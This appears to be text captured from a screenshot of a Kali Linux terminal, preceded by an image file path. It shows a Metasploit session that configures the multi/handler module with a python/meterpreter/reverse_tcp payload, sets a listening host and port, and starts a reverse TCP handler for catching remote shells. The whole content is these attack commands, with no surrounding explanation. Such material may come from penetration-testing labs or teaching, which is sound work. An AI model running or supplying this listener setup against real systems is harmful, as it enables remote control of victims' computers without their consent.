 File Actions Edit View Help
kali@kali: ~/tmp kali@kali: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.178.41
LHOST => 192.168.178.41
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.178.41:5555